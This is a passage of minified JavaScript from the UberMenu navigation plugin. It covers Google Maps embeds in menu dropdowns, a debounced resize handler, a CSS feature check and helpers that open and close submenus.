parseInt(f.attr("data-zoom")):8,h=f.attr("data-lat")?new google.maps.LatLng(f.attr("data-lat"),f.attr("data-lng")):new google.maps.LatLng(40.7143528,-74.0059731),l=new google.maps.Map(this,{zoom:k,mapTypeId:google.maps.MapTypeId.ROADMAP,center:h});f.attr("data-address")?(new google.maps.Geocoder).geocode({address:f.attr("data-address")},function(d,a){a==google.maps.GeocoderStatus.OK&&(l.setCenter(d[0].geometry.location),h=d[0].geometry.location,new google.maps.Marker({map:l,position:d[0].geometry.location,
title:f.attr("data-mapTitle")}))}):new google.maps.Marker({map:l,position:h,title:f.attr("data-mapTitle")});var n=d(this).closest(".ubermenu-has-submenu-drop"),r=function(){google.maps.event.trigger(l,"resize");l.setCenter(h);n.off("ubermenuopen",r)};n.on("ubermenuopen",r)}))}var h=!1;jQuery(function(d){f("document.ready")});d(window).load(function(){f("window.load")})})(jQuery);
function uber_op(d,f,h){if(!ubermenu_data.hasOwnProperty(d))return h;d=ubermenu_data[d];if(f.hasOwnProperty("datatype"))switch(f.datatype){case "numeric":d=parseInt(d);break;case "boolean":d="on"==d||1==d||"1"==d?!0:!1}return d}(function(d,f){var h=function(d,f,h){var p;return function(){var l=this,n=arguments;p?clearTimeout(p):h&&d.apply(l,n);p=setTimeout(function(){h||d.apply(l,n);p=null},f||100)}};jQuery.fn[f]=function(d){return d?this.bind("resize",h(d)):this.trigger(f)}})(jQuery,"ubersmartresize");
var uber_supports=function(){var d=document.createElement("div"),f=["Khtml","Ms","O","Moz","Webkit"];return function(h){var k=f.length;if(h in d.style)return!0;for(h=h.replace(/^[a-z]/,function(d){return d.toUpperCase()});k--;)if(f[k]+h in d.style)return!0;return!1}}();function uberMenu_openMega(d){jQuery(".ubermenu").ubermenu("openSubmenu",jQuery(d))}function uberMenu_openFlyout(d){jQuery(".ubermenu").ubermenu("openSubmenu",jQuery(d))}
function uberMenu_close(d){jQuery(".ubermenu").ubermenu("closeSubmenu",jQuery(d))}function uberMenu_redrawSubmenus(){jQuery(".ubermenu").ubermenu("positionSubmenus")};
